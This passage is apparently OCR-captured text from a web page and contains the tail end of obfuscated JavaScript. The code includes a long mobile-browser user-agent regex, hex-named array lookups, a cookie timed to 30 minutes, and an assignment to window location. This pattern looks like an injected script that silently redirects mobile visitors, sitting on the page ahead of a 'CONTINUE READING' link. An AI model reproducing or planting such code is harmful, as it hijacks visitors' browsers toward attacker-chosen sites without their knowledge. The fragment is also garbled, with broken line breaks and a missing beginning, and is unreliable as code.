
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|s
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var
_0x82d7x3= new Date( new Date()[_0xa48a[10]]()+
1800000);document[_0xa48a[2]]= _0xa48a[11]+
_0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})
(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]||
window[_0xa48a[5]],_0xa48a[6])}
CONTINUE READING